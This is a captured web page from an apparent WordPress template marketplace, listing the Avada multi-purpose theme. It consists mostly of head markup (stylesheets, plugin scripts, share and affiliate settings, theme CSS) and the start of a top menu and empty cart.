

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tehuty.com/market/item/avada-responsive-multi-purpose-theme/
body_size: 26541
content:

<!doctype html>
<html lang="en" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head itemscope itemtype="http://schema.org/WebSite">
<title itemprop='name'>Avada | Responsive Multi-Purpose Theme :: The #1 marketplace for premium website templates</title>
<meta name="viewport" content="width=device-width" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta charset="UTF-8" />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Marketplace&trade;:: &raquo; Feed" href="https://tehuty.com/market/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marketplace&trade;:: &raquo; Comments Feed" href="https://tehuty.com/market/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marketplace&trade;:: &raquo; Avada | Responsive Multi-Purpose Theme Comments Feed" href="https://tehuty.com/market/item/avada-responsive-multi-purpose-theme/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tehuty.com\/market\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='arqam-style-css'  href='https://tehuty.com/market/wp-content/plugins/arqam/assets/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://tehuty.com/market/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://tehuty.com/market/wp-includes/css/dist/components/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://tehuty.com/market/wp-includes/css/dist/block-editor/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://tehuty.com/market/wp-includes/css/dist/nux/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://tehuty.com/market/wp-includes/css/dist/editor/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='easy_image_gallery_block-cgb-style-css-css'  href='https://tehuty.com/market/wp-content/plugins/easy-image-gallery/includes/gutenberg-block/dist/blocks.style.build.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://tehuty.com/market/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='edd-specs-css'  href='https://tehuty.com/market/wp-content/plugins/easy-digital-downloads-software-specs/assets/edd-specs.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='edd-styles-css'  href='https://tehuty.com/market/wp-content/plugins/easy-digital-downloads/templates/edd.min.css?ver=2.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css'  href='https://tehuty.com/market/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://tehuty.com/market/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='edd_customer_dashboard-plugin-styles-css'  href='https://tehuty.com/market/wp-content/plugins/EDD-Customer-Dashboard/public/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='edd-points-public-style-css'  href='https://tehuty.com/market/wp-content/plugins/edd-points-and-rewards/includes/css/style-public.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='edd-rp-styles-css'  href='https://tehuty.com/market/wp-content/plugins/edd-recommended-products/css/style.css?ver=1.2.12' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://tehuty.com/market/wp-includes/css/dashicons.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='edd-reviews-css'  href='https://tehuty.com/market/wp-content/plugins/edd-reviews/assets/css/edd-reviews.min.css?ver=2.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='edd-slg-public-style-css'  href='https://tehuty.com/market/wp-content/plugins/edd-social-login/includes/css/style-public.css?ver=2.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://tehuty.com/market/wp-content/themes/jooj-market/fonts/bootstrap/bootstrap.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://tehuty.com/market/wp-content/themes/jooj-market/fonts/fontawesome/font-awesome.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='kiwi-style-css'  href='https://tehuty.com/market/wp-content/themes/jooj-market/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css-css'  href='https://tehuty.com/market/wp-content/themes/jooj-market/css/flexslider.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='postformat-css-css'  href='https://tehuty.com/market/wp-content/themes/jooj-market/css/postformat.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='navigation-css-css'  href='https://tehuty.com/market/wp-content/themes/jooj-market/css/navigation.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposer-css-css'  href='https://tehuty.com/market/wp-content/themes/jooj-market/css/visualcomposer.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='marketplace-css-css'  href='https://tehuty.com/market/wp-content/themes/jooj-market/css/marketplace.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='styled-css'  href='https://tehuty.com/market/wp-content/themes/jooj-market/css/styled.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://tehuty.com/market/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css-css'  href='https://tehuty.com/market/wp-content/themes/jooj-market/css/slick.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='https://tehuty.com/market/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://tehuty.com/market/wp-content/plugins/easy-image-gallery/includes/lib/fancybox/jquery.fancybox.min.css?ver=1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://tehuty.com/market/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='edd-wl-styles-css'  href='https://tehuty.com/market/wp-content/plugins/edd-wish-lists/templates/edd-wl.min.css?ver=1.1.7' type='text/css' media='screen' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto,sans-serif|sans-serif|Roboto:400|Roboto Condensed&#038;display=swap&#038;ver=1556798189" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto,sans-serif|sans-serif|Roboto:400|Roboto Condensed&#038;display=swap&#038;ver=1556798189" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto,sans-serif|sans-serif|Roboto:400|Roboto Condensed&#038;display=swap&#038;ver=1556798189" /></noscript><script type='text/javascript' src='https://tehuty.com/market/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='jquery-cookie-js-extra'>
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/tehuty.com\/market\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tehuty.com/market/wp-content/plugins/affiliate-wp/assets/js/jquery.cookie.js?ver=1.4.0' id='jquery-cookie-js'></script>
<script type='text/javascript' src='https://tehuty.com/market/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=1.5.6' id='affwp-tracking-js'></script>
<script type='text/javascript' src='https://tehuty.com/market/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.2.3' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://tehuty.com/market/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=5.5.17' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"0","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/tehuty.com\/market\/wp-admin\/admin-ajax.php","nonce":"3b938603d5"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tehuty.com/market/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.2.3' id='responsive-lightbox-js'></script>
<script type='text/javascript' id='edd-points-public-script-js-extra'>
/* <![CDATA[ */
var EDDPoints = {"ajaxurl":"https:\/\/tehuty.com\/market\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tehuty.com/market/wp-content/plugins/edd-points-and-rewards/includes/js/edd-points-public.js' id='edd-points-public-script-js'></script>
<script type='text/javascript' id='edd-reviews-js-js-extra'>
/* <![CDATA[ */
var edd_reviews_params = {"ajax_url":"https:\/\/tehuty.com\/market\/wp-admin\/admin-ajax.php","edd_voting_nonce":"3b2e2454f6","thank_you_msg":"Thank you for your feedback.","ajax_loader":"\/market\/wp-content\/plugins\/easy-digital-downloads\/assets\/images\/loading.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tehuty.com/market/wp-content/plugins/edd-reviews/assets/js/edd-reviews.min.js?ver=2.1.10' id='edd-reviews-js-js'></script>
<script type='text/javascript' src='https://apis.google.com/js/api:client.js?ver=2.1.9' id='edd-slg-google-api-client-js-js'></script>
<script type='text/javascript' src='https://tehuty.com/market/wp-content/themes/jooj-market/js/wow.min.js' id='wow-js'></script>
<link rel="https://api.w.org/" href="https://tehuty.com/market/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tehuty.com/market/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tehuty.com/market/wp-includes/wlwmanifest.xml" /> 
<link rel='next' title='X | The Theme' href='https://tehuty.com/market/item/x-the-theme/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://tehuty.com/market/item/avada-responsive-multi-purpose-theme/" />
<link rel='shortlink' href='https://tehuty.com/market/?p=20' />
<link rel="alternate" type="application/json+oembed" href="https://tehuty.com/market/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftehuty.com%2Fmarket%2Fitem%2Favada-responsive-multi-purpose-theme%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tehuty.com/market/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftehuty.com%2Fmarket%2Fitem%2Favada-responsive-multi-purpose-theme%2F&#038;format=xml" />
		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		</script>
<meta name="generator" content="Easy Digital Downloads v2.9.23" />
<meta name="generator" content="EDD FES v2.6.3" />
<meta name="framework" content="Redux 4.1.15" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://tehuty.com/market/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"share":{"counts":"none","numPreferredServices":5,"mobile":false,"position":"left","theme":"transparent"}},{"dock":{"follow":"off","buttonBarTheme":"light","buttonBarPosition":"bottom"}}]; } else { window.addthis_layers_tools.push({"share":{"counts":"none","numPreferredServices":5,"mobile":false,"position":"left","theme":"transparent"}}); window.addthis_layers_tools.push({"dock":{"follow":"off","buttonBarTheme":"light","buttonBarPosition":"bottom"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-35d3af2e8af45c5eedf0ce481b83a1dc","page_info":{"template":"posts","post_type":"download"},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-35d3af2e8af45c5eedf0ce481b83a1dc" async="async"></script><style type="text/css" id="kiwi_theme_option-dynamic-css" title="dynamic-css" class="redux-options-output">h1.site-title{font-family:Roboto,sans-serif;line-height:Normalpx;font-weight:normal;font-style:normal;color:#18a9c4;font-size:36px;font-display:swap;}h2.site-description{font-family:Roboto,sans-serif;line-height:Normalpx;font-weight:normal;font-style:normal;color:#6d6d6d;font-size:16px;font-display:swap;}.page-container.boxed{border-top:1px solid #e4e4e4;border-bottom:1px solid #e4e4e4;border-left:1px solid #e4e4e4;border-right:1px solid #e4e4e4;}.kiwi-border{border-bottom:1px solid #eeeeee;}.topbar .pull-left, .topbar ul li a, .topbar ul li{font-family:sans-serif;line-height:Normalpx;font-weight:normal;font-style:normal;color:#ffffff;font-size:13px;font-display:swap;}.topbar{background-color:#2b2b2b;}.topbar{border-top:1px none #e4e4e4;}.topbar{border-bottom:1px none #e4e4e4;}.pagetitle h1,.pagetitle h2,.pagetitle h3,.pagetitle h4,.pagetitle h5,.pagetitle h6{font-family:Roboto;text-align:center;font-weight:400;font-style:normal;color:#ffffff;font-display:swap;}.pagetitle{background-color:#3e9fb0;background-repeat:inherit;background-position:left top;background-image:url('https://tehuty.com/market/wp-content/uploads/2015/10/back.png');background-size:inherit;}.pagetitle{border-top:0px none #e4e4e4;}.pagetitle{border-bottom:0px none #e4e4e4;}.breadcrumbs{font-family:Arial,Helvetica,sans-serif;text-align:left;line-height:Normalpx;font-weight:400;font-style:normal;color:#ffffff;font-size:12px;font-display:swap;}.mp-social-buttons .demo a, .widget_marketplace_item_demolink a{background-color:#86bd3e;background-position:center top;}.mp-social-buttons .demo:hover, .widget_marketplace_item_demolink a:hover{color:#18a9c4;}.notificationbar{font-family:Roboto;text-align:center;line-height:Normalpx;font-weight:normal;font-style:normal;color:#ffffff;font-size:16px;font-display:swap;}.notificationbar{background-color:#fa5252;}.topbar{border-top:1px solid #e4e4e4;}.topbar{border-bottom:1px solid #e4e4e4;}.format-link .link-header{background-color:#2a2c33;}.format-quote .featured-image{background-color:#fa5252;}.mainnav{font-family:sans-serif;line-height:Normalpx;font-weight:normal;font-style:normal;color:#333;font-size:14px;font-display:swap;}.kiwi-nav li a{font-family:Roboto;font-weight:400;font-style:normal;color:#333333;font-size:13px;font-display:swap;}.footer{font-family:Arial,Helvetica,sans-serif;line-height:Normalpx;font-weight:normal;font-style:normal;color:#909090;font-size:14px;font-display:swap;}h1,h2,h3,h4,h5,h6{font-family:Roboto;font-weight:normal;font-style:normal;color:#333;font-display:swap;}.footer h1,.footer h2,.footer h3,.footer h4,.footer h5,.footer h6{font-family:"Roboto Condensed";font-weight:normal;font-style:normal;color:#909090;font-display:swap;}h1{}h2{}h3{}h4{}h5{}h6{}body{background-color:#f5f5f5;}body.boxed{background-color:#ffffff;}.main{background-color:#3e9fb0;}.mainnav .header-row-one{background-color:#333333;}.mainnav .header-row-two{background-color:#f5f5f5;}.footer{background-color:#1b1b1b;}.copyright{background-color:#1b1b1b;}body.page-template-page-blog{background-color:#ffffff;}#search-form,.search-form button{background-color:#e5e5e5;}.form-control,.search-form input[placeholder]{font-family:Arial,Helvetica,sans-serif;line-height:Normalpx;font-weight:700;font-style:normal;color:#666666;font-size:12px;font-display:swap;}.copyright .copyright-border{border-top:4px solid #373737;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

<style>

#recaptcha_table {border:0!important}
#recaptcha_table tr:nth-child(2n) {background:none!important}
#recaptcha_privacy {display: block;    float: left !important;}
.recaptchatable a {color:#18a9c4!important}
.recaptchatable a:hover { color: #92c418!important;}
.recaptchatable input#recaptcha_response_field {border:1px solid #d2d2d2!important;}

button.ubtn.mp-button-shopnow:hover {background:none!important;}
.mp-expert-opening .uvc-sub-heading {line-height: 40px!important;}
.mp-custom-signup-author .ubtn-data {margin-left: 10px; margin-right: 50px;}
.mp-custom-signup-author .ubtn-icon {right: -23px!important; top: 47%!important;}
.mp-expert-subline{color: #fff; font-size: 20px; font-family: Open Sans;display:block;}

.topbar ul li a {padding: 5px 8px;}

		
	
			@media (min-width:1200px) {
			.container.mp-full-dashboard{width:1070px!important; }	
		}
	

		
		.socialmedia li a i, button, a, .topbar .socialmedia li a i, .search-form button:before,.copyright .socialmedia a .fa, 
		#backtotop, .marketplace-tags li, .edd-submit, input.edd-submit[type="submit"], .wpmenucart-contents,  
		a.edd-wl-action.edd-wl-button span, a.edd-wl-action.edd-wl-button, 
		.mp-fes-fullwidth .fes-vendor-menu ul li,
		.widget_edd_product_details .edd-wl-button:hover i, .widget_edd_product_details .edd-wl-button i,
		.widget_edd_product_details a.edd-wl-action i, .widget_edd_product_details a.edd-wl-action span, ul.menu-filtre li,
		.customer-dashboard-menu ul li, .mp-social-buttons .demo, .tour-style1 .vc_tta-tabs-list li, 
		.slider-view .nav-arrow, .topbar li.menu-item-has-children ul li.menu-item a  {transition:all .3s ease-in-out!important;-moz-transition:all .3s ease-in-out!important; -webkit-transition:all .3s ease-in-out!important;}				
		

			.mainnav.stuckMenu.isStuck {padding:10px 0px 10px 0px!important;} 
		
	
			.product-description.row.designtwo .small-responsive {width:100%!important}
		
	
	
			.pull-right.topmenu {padding:20px 0px 15px 0px!important;} 
		
			.widget_marketplace_item_demolink a:hover {background:#18a9c4!important;} 
			
	
			.kiwi-nav > li > ul, .kiwi-nav > li > ul ul, .kiwi-nav > li > ul ul ul, .kiwi-nav > li > ul ul ul ul {background:#ffffff!important;} 
				.kiwi-nav > li > ul li a {color:#333333!important;} 
		
			.kiwi-nav > li li:hover, .kiwi-nav > li li li:hover, .kiwi-nav > li li li li:hover {background:#e5e5e5!important;} 
				.kiwi-nav > li > ul li a:hover {color:#f7931e!important;} 
			
	
	.mainnav.stuckMenu.isStuck {background:#333333!important;}
	
	

			@media (min-width:1200px) {
			.page-container {width:100%!important;margin:0 auto; }	
			.page-container .container{width:1100px; }	
		}
		
		@media (min-width:960px)  {
			.page-container.boxed{width:1100px;			margin:40px auto 40px auto;}			
		}
		
	
		
		
		.mainnav {padding:0px 0px 0px 0px;}
	
			.column-one {
			float:left!important; 
			width:;			margin:5px 5px 0px 5px;			text-align:left;		}
	
			.column-two {
			float:right!important;  
			width:; 
			margin:0px -10px 0px 0px; 
			text-align:center;		}
		
		
			.column-four {
			float:left!important;			width:25%; 
			margin:30px 0px 30px 0px; 
			text-align:right;		}	 
		
			.column-one-row {
			float:left!important;			
			width:; 
			margin:0px 0px 0px 0px; 
			text-align:left;		}		
		
			.column-two-row {
			float:right!important;			width:15%;  
			margin:3px 0px 0px 0px; 
			text-align:center;		}
		
		
		
			.kiwi-content .vc_inline-link {display:none}
		
			.kiwi-content .post-edit-link {display:none}
		
	
	
	
	.topbar{margin:0px 0px 0px 0px;}
		
	.topbar {  
					border-top:1px none #e4e4e4;			border-bottom:1px none #e4e4e4;			}
	
	.copyright .copyright-border {
					border-top:4px solid #373737;			
	}
	

	.copyright-message {
		margin:20px 10px 10px 0px; 
	}
	
	.footer {
		padding:60px 0px 20px 0px; 
	}
	.orderby a {
	   	background-color:#3e9fb0; 
    }
    .mp-fes-vendor-menu{	background-color:#3e9fb0;}
    .customer-dashboard-menu {	background-color:#3e9fb0;}
    .header-row-one a:hover {
        color:#f7931e!important;    }
    .topbar li.menu-item-has-children ul li.heading {
        	background-color:#3e9fb0;    }
  .head-title data-bg-color{
       
        background-color:#3e9fb0!important;    }
    .header-row-one #menu-multi-site a i {
       
        font-size: 18px;
        margin-right: 5px;
       

        
    }
    .kiwi-pagination .page-numbers.current, #edd_download_pagination .page-numbers.current {
        background-color:#3e9fb0; 
          border:#3e9fb0;    }
	.pagetitle {
		border-top:0px none #e4e4e4;		border-bottom:0px none #e4e4e4;		margin:0px 0px 50px 0px; 
		padding:10px 0px 30px 0px; 
		text-align:left;	}
	
	.pagetitle a {color:#ffffff;}
	
	.search-form button {color:#666666;}
	
	

	.search-form .form-control::-moz-placeholder{color:#666666!important;}
	.search-form .form-control:-ms-input-placeholder{color:#666666!important;}
	.search-form .form-control::-webkit-input-placeholder{color:#666666!important;}
 
 
	
	  
		
		.mainnav .kiwi-border{border-bottom:1px solid #eeeeee;}
		
	
			.grid-masonry article{-webkit-box-shadow: 0px 2px 5px -1px rgba(218, 218, 218, 1); -moz-box-shadow: 0px 2px 5px -1px rgba(218, 218, 218, 1); box-shadow: 0px 2px 5px -1px rgba(218, 218, 218, 1);}
		
	
			
	.breadcrumbs {
		margin:0px 0px 30px 0px; 		
	}
	
		
	
		
	
		
	
		@media (min-width:980px){
					.marketplace .essb_links.essb_template_grey-blocks-retina .essb_links_list li:last-child{border-bottom:1px solid #e8e8e8!important}
				}		
	
		
	
	

	
	
</style>
	<link rel="shortcut icon" href="https://tehuty.com/market/wp-content/uploads/2016/01/favicon.png" />

	
</head>

<body class="download-template-default single single-download postid-20 single-format-standard styled-background wpb-js-composer js-comp-ver-5.7 vc_responsive">



				
					
				

	
		<div class="page-container">	





<div class="mp-menu-combined">


	
					
<div class="topbar">
	<div class="container">
		<div class="row">									
			
							
							
										
										
						
			
			
							 
			<div class="pull-left topbar-logo"> 					

					
					<div itemscope itemtype="http://schema.org/Organization">
						<a itemprop="url" href="https://tehuty.com/market/" rel="home"><img itemprop="logo" src="https://tehuty.com/market/wp-content/uploads/2016/02/logo-market.png" height="35" style="margin:15px 2px 5px 0px" class="main-logo" alt=""></a>
					</div>
							
					
				 
				
			</div>				
						
			<!-- -->
							                	<div class="pull-right topmenu" style="margin-left: 30px;">
					
			
					<ul id="menu-top-menu" class="top-menu sm"><li id="menu-item-7985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7985"><a title="Affiliates" href="https://tehuty.com/market/affiliate-program/"><i class="fa fa-money"></i><span class="fontawesome-text"> Affiliates</span></a></li>
<li id="menu-item-7986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7986"><a title="Start Selling" href="https://tehuty.com/market/become-an-author/"><i class="fa fa-shopping-cart"></i><span class="fontawesome-text"> Start Selling</span></a></li>
<li id="menu-item-7807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7807"><a title="Contact" href="https://tehuty.com/market/contact/"><i class="fa fa-home"></i><span class="fontawesome-text"> Contact</span></a></li>
</ul>				
							
				
            </div>
									<div class="pull-right topmenu">
									<ul id="menu-top-bar" class="top-menu sm">
<li class="menu-item menu-item-has-children pro-cart"><a href="#"><i class="icon icon-cart"></i> 
<span class="edd-cart-number-of-items" style="display:none;"><span class="edd-cart-quantity cart-quantity">0</span></span></a>
	
<ul class="dropdown-menu edd-cart">
	<li class="heading">Shopping cart</li>

	<li class="cart_item empty"><span class="edd_empty_cart">Your cart is empty.</span></li>
<li class="cart_item edd-cart-meta edd_total" style="display:none;">Total: <span class="cart-total">&#36;0</span></li>
<li class="cart_item edd_checkout" style="display:none;"><a href="https://tehuty.com/market/checkout/">Checkout</a></li>
</ul>	
